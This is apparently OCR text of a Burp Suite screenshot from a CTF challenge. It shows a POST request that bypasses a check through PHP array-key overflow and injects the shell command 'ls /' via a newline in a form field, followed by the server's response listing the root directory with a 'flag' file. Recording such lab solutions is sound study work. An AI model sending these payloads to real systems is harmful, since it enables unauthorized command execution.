 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 111.200.241.244:55793
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:55793
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://111.200.241.244:55793/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
13 Connection: close
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123456%0als /
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Sun, 26 Jun 2022 05:26:55 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 116
8
9 my favorite num is:123456
10 bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30